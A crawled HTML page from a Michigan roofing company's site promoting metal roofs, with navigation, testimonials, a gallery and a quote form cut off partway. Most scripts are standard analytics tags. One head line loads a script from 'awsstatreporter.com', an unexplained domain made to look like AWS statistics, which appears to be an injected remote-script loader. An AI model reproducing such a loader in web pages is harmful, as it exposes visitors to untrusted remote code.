

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sherriffgoslin.com/lakeshore/residential-roofing-parent/shingles/metal-roofs.html
body_size: 14601
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    <title>Muskegon Metal Roofing Company | Durable Roofing Solutions </title>
  <meta name="description" content="Discover the excellence of metal roofing, a premium service by Sherriff Goslin. Elevate your home&#039;s protection and aesthetics with our roofing solutions. Call Now" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
   
    <link rel="canonical" href="https://www.sherriffgoslin.com/lakeshore/residential-roofing-parent/shingles/metal-roofs.html" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Muskegon Metal Roofing Company | Durable Roofing Solutions">
<meta property="og:description" content="Discover the excellence of metal roofing, a premium service by Sherriff Goslin. Elevate your home&#039;s protection and aesthetics with our roofing solutions. Call Now">
<meta property="og:image" content="https://www.sherriffgoslin.com/cm/dpl/images/content/1277/banner-metal-roof.jpg">
<!--end facebook open graph-->
			<!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Discover the excellence of metal roofing, a premium service by Sherriff Goslin. Elevate your home&#039;s protection and aesthetics with our roofing solutions. Call Now">
<meta property="og:url" content="https://www.sherriffgoslin.com/lakeshore/residential-roofing-parent/shingles/metal-roofs.html">
<!-- end twitter open graph -->
			        <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&family=Red+Hat+Display:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,700;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
  <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&family=Red+Hat+Display:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,700;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1758581923497">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Metal Roofs","description":"Discover the excellence of metal roofing, a premium service by Sherriff Goslin. Elevate your home&#039;s protection and aesthetics with our roofing solutions. Call Now","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Sherriff Goslin Company","url":"https://www.sherriffgoslin.com"},"datePublished":"2021-05-19 00:00:00","dateModified":"2021-05-19 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":2,"name":"Residential Roofing","item":"https://www.sherriffgoslin.com/residential-roofing-parent.html"},{"@type":"ListItem","position":3,"name":"Shingles","item":"https://www.sherriffgoslin.com/residential-roofing-parent/shingles.html"},{"@type":"ListItem","position":4,"name":"Metal Roofs","item":"https://www.sherriffgoslin.com/residential-roofing-parent/shingles/metal-roofs.html"}]},"url":"https://www.sherriffgoslin.com/residential-roofing-parent/shingles/metal-roofs.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6F274C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "8nt5q3x8fz");
</script>

<meta name="msvalidate.01" content="BFCDCBDD19E3556EC706BB92DB802704"/>


<!-- Begin TVSquared Page Visits Tracking Code -->
<script defer type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-29527.us.tvsquared.com/"
          :
          "http://collector-29527.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-7209457227-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Sherriff Goslin Roofing",
  "url": "https://www.sherriffgoslin.com/",
  "description": "As the area’s leading roofing contractor, Sherriff Goslin Roofing Grand Rapids has served the Grand Rapids, Wyoming, Kentwood, and Rockford areas since our local branch opened in 1920. We offer high-quality, professional roofing services for residential homes, farm buildings, barns, and churches. Sherriff Goslin Roofing Grand Rapids provides customers with free roof inspections and free roof estimates, as well as the area’s best roof repairs and roof replacements.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.sherriffgoslin.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Sherriff Goslin Roofing",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.sherriffgoslin.com/images/logo.png",
      "width": 2000,
      "height": 846
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Sherriff Goslin Roofing",
  "url": "https://www.sherriffgoslin.com/",
  "logo": "https://www.sherriffgoslin.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/sherriffgoslinlansing/",
    "https://www.bbb.org/us/mi/battle-creek/profile/roofing-contractors/sherriff-goslin-company-0372-15003531",
    "https://www.linkedin.com/company/sherriff-goslin-roofing-company/"
  ]
}
</script>
  <!-- Facebook Pixel Code --> 
<script> 
!function(f,b,e,v,n,t,s) 
{if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
n.queue=[];t=b.createElement(e);t.async=!0; 
t.src=v;s=b.getElementsByTagName(e)[0]; 
s.parentNode.insertBefore(t,s)}(window, document,'script', 
'https://connect.facebook.net/en_US/fbevents.js'); 
fbq('init', '550943298705011'); 
fbq('track', 'PageView'); 
</script> 
<noscript><img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=550943298705011&ev=PageView&noscript=1" 
/></noscript> 
<!-- End Facebook Pixel Code -->

<script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=33e735d9-9458-4d1a-ab10-56de8af730be" id="podium-widget" data-organization-api-token=""></script>

<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-29975.us.tvsquared.com/"
          :
          "http://collector-29975.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-7209092745-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
    </head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6F274C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
        <style>
    section.banner,
    section.sub-banner,
    section.branch-enabled-banner {
      background: #96161A url('/images/DSC_6543.jpg') center/cover no-repeat;
    }
  </style>
    <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1277" class="wrapper sitewide page ">
    <header class="page-header">
  <div class="row">
    <div class="branding columns small-5 medium-4 large-3">
              <a href="/"><img width="237" height="135" class="logo" src="/images/logo.png" alt="Sherriff Goslin Company"></a>
      	
    </div>
    <div class="small-7 medium-8 large-9 align-self-bottom columns">
      <div class="row align-right align-middle header-right-half">
        <div class="columns show-for-large large-expand">
          <div class="header-location-details">
                                          <a href="/lakeshore/branch.html" class="location-link">
                  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="20.852"><g data-name="Group 1"><path data-name="Path 5" d="M2.875 2.875a6.422 6.422 0 0110.973 4.547 8.618 8.618 0 01-.668 3.06 18.864 18.864 0 01-1.616 3.232q-.948 1.508-1.875 2.823t-1.573 2.09l-.69.733-.69-.8q-.431-.5-1.552-1.982a33.214 33.214 0 01-1.961-2.888 20.971 20.971 0 01-1.53-3.168 8.719 8.719 0 01-.69-3.1 6.191 6.191 0 011.872-4.547zm2.931 6.163a2.289 2.289 0 10-.668-1.616 2.2 2.2 0 00.667 1.616z" fill="#fcb040" stroke="#96161a" stroke-width="2"/></g></svg>
                  <span>Lakeshore, MI</span>
                </a> 
                <br/>
                                      <a href="/branch-locator.html" class="change-location">Change Location ></a>
          </div>
        </div>
        <div class="columns shrink">
                  <div class="phone-number">
                                <a href="tel:2317987772">(231) 798-7772 </a>
                    </div>
                </div>
                <div class="columns shrink">
          <div class="button-group">
            <a href="/lakeshore/branch.html#lead_box" class="button show-for-medium">Request a Quote</a>
            <a href="/branch-locator.html" class="button hollow hide-for-large">Find a Location</a>
          </div>
        </div>
                <div class="columns small-12">
        <section class="title-bar">
          <div data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" data-toggle>Menu <span class="menu-icon"></span></button>
          </div>
        </section>
        </div>
      </div>
      <div class="top-bar">
        <div class="row collapse">
          <div class="columns small-12">
            <div class="top-bar-left" id="main-menu">
              <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="false" data-animate-height="false">
                            <li class=" np-1">
              							<a href="https://www.sherriffgoslin.com/" >
								<span>Home</span>
							</a>
					</li>            <li class="has-submenu active np-73">
              							<a href="#" >
								<span>Residential Roofing</span>
							</a>
												<ul class="menu" data-sub-pages="2">                    <li class="has-submenu  np-199">
                                              <div class="nav-image show-for-large"><img src="/images/color-visualizer.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Roofing Services</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-116">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/residential-roofing-parent/roofing-services/roof-repair.html" >
                              <span>Roof Repair</span>
                            </a>
                        </li>																				                          <li class=" np-115">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/residential-roofing-parent/roofing-services/roof-replacement.html" >
                              <span>Roof Replacement</span>
                            </a>
                        </li>																				                          <li class=" np-117">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/residential-roofing-parent/roofing-services/storm-damage.html" >
                              <span>Storm Damage</span>
                            </a>
                        </li>																				                          <li class=" np-118">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/roofing-services/our-guarantees.html" >
                              <span>Warranties &amp; Guarantees</span>
                            </a>
                        </li>																				                          <li class=" np-213">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/roofing-services/estimates-inspections.html" >
                              <span>Inspections &amp; Estimates</span>
                            </a>
                        </li>										</ul></li>														                    <li class="has-submenu  np-202">
                                              <div class="nav-image show-for-large"><img src="/images/storm-master-shake-1.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Shingles</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-120">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/art-loc.html" >
                              <span>Art-Loc&reg;</span>
                            </a>
                        </li>																				                          <li class=" np-121">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/stormmaster-shake.html" >
                              <span>StormMaster&reg; Shake</span>
                            </a>
                        </li>																				                          <li class=" np-2082">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/pinnacle-impact.html" >
                              <span>Pinnacle&reg; Impact</span>
                            </a>
                        </li>																				                          <li class=" np-2107">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/pinnacle.html" >
                              <span>Pinnacle&reg; Sun</span>
                            </a>
                        </li>																				                          <li class=" np-123">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/pinnacle-pristine.html" >
                              <span>Pinnacle&reg; Pristine</span>
                            </a>
                        </li>																				                          <li class=" np-124">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/roof-and-home-design-studio.html" >
                              <span>Roof and Home Design Studio</span>
                            </a>
                        </li>																				                          <li class="active np-1277">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/residential-roofing-parent/shingles/metal-roofs.html" >
                              <span>Metal Roofs</span>
                            </a>
                        </li>										</ul></li>							</ul></li>            <li class="has-submenu  np-74">
              							<a href="#" >
								<span>Commercial Roofing</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class="has-submenu  np-215">
                                              <div class="nav-image show-for-large"><img src="/images/66458353_2626066184070670_5194825084098838528_n.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Shingle Roofs</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-125">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/shingle-roofs/commercial-shingle-roofs.html" >
                              <span>Commercial Shingle Roofs</span>
                            </a>
                        </li>																				                          <li class=" np-126">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/shingle-roofs/farm-barn-and-church-roofs.html" >
                              <span>Farm, Barn, and Church Roofs</span>
                            </a>
                        </li>										</ul></li>														                    <li class="has-submenu  np-216">
                                              <div class="nav-image show-for-large"><img src="/images/commerical-roofing4.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Flat Roof Services</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-127">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-services/our-commercial-team.html" >
                              <span>Our Commercial Team</span>
                            </a>
                        </li>																				                          <li class=" np-128">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-services/inspection-management.html" >
                              <span>Inspection Management</span>
                            </a>
                        </li>																				                          <li class=" np-129">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-services/new-commercial-roof-construction.html" >
                              <span>New Commercial Roofs &amp; Reroofs</span>
                            </a>
                        </li>																				                          <li class=" np-131">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-services/flat-roof-repair.html" >
                              <span>Flat Roof Repair &amp; Water Management</span>
                            </a>
                        </li>																				                          <li class=" np-133">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-services/roofing-installation-method.html" >
                              <span>Roofing Installation Method</span>
                            </a>
                        </li>																				                          <li class=" np-134">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-services/insulation-options.html" >
                              <span>Insulation Options</span>
                            </a>
                        </li>										</ul></li>														                    <li class="has-submenu  np-217">
                                              <div class="nav-image show-for-large"><img src="/images/commerical-roofing3.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Flat Roof Systems</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-135">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-systems/commercial-flat-roof-systems.html" >
                              <span>Commercial Flat Roof Systems</span>
                            </a>
                        </li>																				                          <li class=" np-137">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-systems/green-roofing.html" >
                              <span>Green Roofing</span>
                            </a>
                        </li>																				                          <li class=" np-138">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-systems/commercial-metal-roofing.html" >
                              <span>Commercial Metal Roofing</span>
                            </a>
                        </li>																				                          <li class=" np-139">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-systems/commercial-roofing-system-certifications.html" >
                              <span>Commercial Roofing System Certifications</span>
                            </a>
                        </li>																				                          <li class=" np-140">
                                                        <a href="https://www.sherriffgoslin.com/lakeshore/commercial-roofing-parent/flat-roof-systems/commercial-roofing-literature-warranties.html" >
                              <span>Commercial Roofing Literature &amp; Warranties</span>
                            </a>
                        </li>										</ul></li>							</ul></li>            <li class="has-submenu  np-75">
              							<a href="#" >
								<span>Exteriors</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class=" np-141">
                                            <a href="https://www.sherriffgoslin.com/lakeshore/exteriors/gutters.html" >
                        <span>Gutters</span>
                      </a>
                  </li>														</li>														</li>							</ul></li>            <li class="has-submenu  np-2">
              							<a href="#" >
								<span>About</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class=" np-147">
                                            <a href="https://www.sherriffgoslin.com/about/about-sherriff-goslin-roofing.html" >
                        <span>About Sherriff Goslin Roofing</span>
                      </a>
                  </li>														                    <li class=" np-148">
                                            <a href="https://www.sherriffgoslin.com/about/safety-first-program.html" >
                        <span>Safety First Program</span>
                      </a>
                  </li>														                    <li class=" np-149">
                                            <a href="https://www.sherriffgoslin.com/about/testimonials.html" >
                        <span>Testimonials</span>
                      </a>
                  </li>														                    <li class=" np-150">
                                            <a href="https://www.sherriffgoslin.com/about/rooferral-partner-program.html" >
                        <span>ROOFerral Partner Program</span>
                      </a>
                  </li>														                    <li class=" np-151">
                                            <a href="https://www.sherriffgoslin.com/about/financing-your-roof.html" >
                        <span>Financing Your Roof</span>
                      </a>
                  </li>														                    <li class=" np-152">
                                            <a href="https://www.sherriffgoslin.com/about/latest-news.html" >
                        <span>Latest News</span>
                      </a>
                  </li>														                    <li class=" np-79">
                                            <a href="https://www.sherriffgoslin.com/about/careers.html" >
                        <span>Careers</span>
                      </a>
                  </li>							</ul></li>            <li class=" np-2415">
              							<a href="https://urldefense.proofpoint.com/v2/url?u=https-3A__53.billerdirectexpress.com_ebpp_SherriffGos_-3Ftab-3Dpaynow&d=DwMFaQ&c=euGZstcaTDllvimEN8b7jXrwqOf-v5A_CdpgnVfiiMM&r=1PBQ1DihT9FUYS5rKDceRaeBvgLhLcTThKQyjJbsffk&m=zMohogPpwUcJhIHSu_TmwIKLcusFi__tgaG7Y7SQBsYhYdhPcvOPUhAv5KJPUo2t&s=y6QioS62XMr4oDaAoE64m8P5b5tGKaF30kqLyAQc-sQ&e="  target="_blank" rel="noopener" >
								<span>Pay Invoice</span>
							</a>
					</li>            <li class="has-submenu  np-4">
              							<a href="#" >
								<span>Contact</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class=" np-144">
                                            <a href="https://www.sherriffgoslin.com/lakeshore/contact-us/our-team.html" >
                        <span>Our Team</span>
                      </a>
                  </li>														                    <li class=" np-1000">
                                                                  <a href="/lakeshore/branch.html" >
                        <span>Local Sherriff Goslin Roofing</span>
                      </a>
                  </li>														                    <li class=" np-146">
                                                                  <a href="/contact-us.html" >
                        <span>Contact Corporate</span>
                      </a>
                  </li>														                    <li class=" np-171">
                                                                  <a href="/branch-locator.html" >
                        <span>Branch Locator</span>
                      </a>
                  </li>							</ul></li>                                <li class="hide-for-medium">
                  <a href="/lakeshore/branch.html#lead_box" class="button">Request a Quote</a>
                </li>
                              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>

<section class="branch-top-section">
  <section class="banner branch-enabled-banner alt-overlay" style="background-image:url('/images/DSC_6543.jpg');">
  <div class="banner-content text-center">
    <div class="row columns">
            <div class="banner-heading">
        Quality Metal Roofs      </div>
                  <div class="banner-message">
        An excellent choice to protect your home from the Midwest’s extreme and unpredictable weather.      </div>
            <div class="button-group">
                <a href="#branch-gallery" class="button">See Our Work</a>
                              </div>
    </div>
  </div>
</section>
<section class="section-testimonials-slider">
  <div class="row columns text-center">
      </div>
  <div class="row align-center">
    <div class="columns large-8 small-12">
      <div class="flexslider">
        <ul class="slides">
                  <li>
                      <div class="heading">Friendly. On-Time. Efficient.</div>
                      <blockquote>
                              <q>If you are looking for a local roofing business, there is no better than SGR. We had a major leak from all the recent rains. The company and the workers were professional and thorough in terms of explaining and what our options were. We never had to wonder if they would show up or what was going on with the repair. </q>
                            <img src="/images/5-stars.png" class="rating-stars" alt="5 Star Rating">
                              <cite> Briana Asmus </cite>
                          </blockquote>
          </li>
                  <li>
                      <div class="heading">Friendly. On-Time. Efficient.</div>
                      <blockquote>
                              <q>Hard workers. Showed up on time and worked overtime to finish the install. It was a difficult roof but they did a very professional job. Salesperson was very knowledgeable and worked to remedy any install issues quickly and efficiently. </q>
                            <img src="/images/5-stars.png" class="rating-stars" alt="5 Star Rating">
                              <cite> Tom Schmuhl </cite>
                          </blockquote>
          </li>
                  <li>
                      <div class="heading">Friendly. On-Time. Efficient.</div>
                      <blockquote>
                              <q>Extremely professional and efficient; Excellent customer service; Excellent Quality. </q>
                            <img src="/images/5-stars.png" class="rating-stars" alt="5 Star Rating">
                              <cite> Kimberly Dillon </cite>
                          </blockquote>
          </li>
                  <li>
                      <div class="heading">Friendly. On-Time. Efficient.</div>
                      <blockquote>
                              <q>My family has used Sherriff Goslin roofing for several decades now at my grandparents, my parents a s now my own home. The service and product cannot be surpassed. </q>
                            <img src="/images/5-stars.png" class="rating-stars" alt="5 Star Rating">
                              <cite> Rebekah Furgason </cite>
                          </blockquote>
          </li>
                </ul>
      </div>
    </div>
  </div>
</section>
<section class="location-gallery-slider" id="branch-gallery">
      <div class="row align-center text-center">
	<div class="column large-7 small-12">
		<h2>See Our Work</h2>	</div>
    </div>
      <div class="row column">
      <div class="flex-slider">
        <ul class="slides">
                          <li>
                  <div class="slide-content">
                    <a href="/cm/dpl/images/articles/40/DSC_6538.JPG" data-fancybox>
		      <img loading="lazy" width="600" height="400" src="/cm/dpl/images/articles/40/DSC_6538.JPG">
                    </a>
                                      </div>
                </li>
                                <li>
                  <div class="slide-content">
                    <a href="/cm/dpl/images/articles/40/DSC_6543.JPG" data-fancybox>
		      <img loading="lazy" width="600" height="400" src="/cm/dpl/images/articles/40/DSC_6543.JPG">
                    </a>
                                      </div>
                </li>
                                <li>
                  <div class="slide-content">
                    <a href="/cm/dpl/images/articles/40/DSC_6554.JPG" data-fancybox>
		      <img loading="lazy" width="600" height="400" src="/cm/dpl/images/articles/40/DSC_6554.JPG">
                    </a>
                                      </div>
                </li>
                                <li>
                  <div class="slide-content">
                    <a href="/cm/dpl/images/articles/40/DSC_6572.JPG" data-fancybox>
		      <img loading="lazy" width="600" height="400" src="/cm/dpl/images/articles/40/DSC_6572.JPG">
                    </a>
                                      </div>
                </li>
                                <li>
                  <div class="slide-content">
                    <a href="/cm/dpl/images/articles/40/DSC_6579.JPG" data-fancybox>
		      <img loading="lazy" width="600" height="400" src="/cm/dpl/images/articles/40/DSC_6579.JPG">
                    </a>
                                      </div>
                </li>
                                <li>
                  <div class="slide-content">
                    <a href="/cm/dpl/images/articles/40/DSC_6588.JPG" data-fancybox>
		      <img loading="lazy" width="600" height="400" src="/cm/dpl/images/articles/40/DSC_6588.JPG">
                    </a>
                                      </div>
                </li>
                                <li>
                  <div class="slide-content">
                    <a href="/cm/dpl/images/articles/40/DSC_6612.JPG" data-fancybox>
		      <img loading="lazy" width="600" height="400" src="/cm/dpl/images/articles/40/DSC_6612.JPG">
                    </a>
                                      </div>
                </li>
                                <li>
                  <div class="slide-content">
                    <a href="/cm/dpl/images/articles/40/DSC_6635.JPG" data-fancybox>
		      <img loading="lazy" width="600" height="400" src="/cm/dpl/images/articles/40/DSC_6635.JPG">
                    </a>
                                      </div>
                </li>
                        </ul>
      </div>
    </div>
  </section></section>
<section class="content sub-page branch-service-page has-sub-banner full-page">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12" id="main-content">
      <div class="content-text">
      <div class="row "> <div class="columns large-6 small-12"><img alt="Metal Roofing on house by Sherriff Goslin Roofing" class="noframe" src="/cm/dpl/images/create/New_Updates/DSC_6612.JPG"></div> <div class="columns large-6 small-12"> <h2 class="ribbon"><strong>Metal Roofing is a Sound Investment</strong><strong> </strong></h2> <p>When it comes to roofing, there&rsquo;s no better investment than a metal roof. Metal roofs are sustainable, lasting 50+ years or more with minimal maintenance. When you consider in some parts of the Midwest the average roof lasts about 20 years with regular maintenance and repairs, a metal roof pays for itself year after year.&nbsp;</p> </div> </div> <div class="row "> <div class="columns large-6 small-12 large-order-2"><img alt="Metal Roofing close up " class="noframe" src="/cm/dpl/images/create/New_Updates/DSC_6543.JPG"></div> <div class="columns large-6 large-order-1 small-12"> <h2 class="ribbon left"><strong>Metal Roofing is Durable</strong><strong> </strong></h2> <p>When a quality metal roof is installed by a professional roofing company like <a href="https://www.sherriffgoslin.com/">Sherriff Goslin Roofing</a>, you know your home will be protected against whatever Mother Nature sends its way. Metal Roofs are the best roofs for Midwest homes that experience extreme temperatures, severe storms, high winds, hail, and ice. In many cases, a metal roof can even withstand fire.&nbsp;</p> </div> </div> <div class="row "> <div class="columns large-6 small-12"><img alt="Energy Efficient Metal Roofing from Sherriff Goslin Roofing" class="noframe" src="/cm/dpl/images/create/New_Updates/DSC_6554.JPG"></div> <div class="columns large-6 small-12"> <h2 class="ribbon right"><strong>Metal Roofing is Energy Efficient</strong><strong> </strong></h2> <p>Truth is, metal roofs actually provide incredible insulation for your home. This means no more losing heat or A/C through your roof. In fact, some homeowners with metal roofs experience up to 40% energy savings, especially in the winter months. This reduction in energy costs not only means metal roofs are good for your budget, they are also good for the environment.</p> </div> </div> 
      </div>
    </main>
  </div>
</section>
  <section class="content contact-section" class="contact_us">
    <div class="row large-unstack align-center collapse">
      <div class="content-main columns large-6">
        <div class="content-text">
          <h2 class="heading"><strong>Contact Sherriff Goslin, Lakeshore</strong></h2>

<div class="h2">We&rsquo;re Easy to Work With!</div>

<ol>
	<li><strong>We Start With a FREE inspection</strong> All Inspection and quote requests are performed by an experienced roofing professional.</li>
	<li><strong>We Put it in Writing</strong> All estimates are put in writing. That way we are all on the same page.</li>
	<li><strong>We Guarantee Our Work</strong>&nbsp;Sherriff Goslin Roofing has the most comprehensive guarantees in the industry.</li>
</ol>

<hr />
<p><a href="https://g.page/ShingleSherriff?share" target="_blank"><strong>Sherriff Goslin Roofing Lakeshore</strong><br />
3375 Merriam St. Suite 104 | Muskegon, MI, 49444</a></p>

<p><a class="phone-link" href="tel:2317987772">(231) 798-7772</a></p>

<p><a class="phone-link" href="tel:8009671906">(800) 967-1906</a></p>

<p>&nbsp;</p>
        </div>
      </div>
            <aside class="content-sub columns large-6">
        <div class="content-sub-text form-container">
          <div class="lead_box" id="lead_box">
                        <div class="lead-head">
              Request your <br/>
Free Quote            </div>
                                    <div class="lead-message">
              Simply give us a call at <strong><a href="tel:2317987772">(231) 798-7772</a></strong> or fill out our quick form. We will work our schedules around yours!            </div>
                        <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
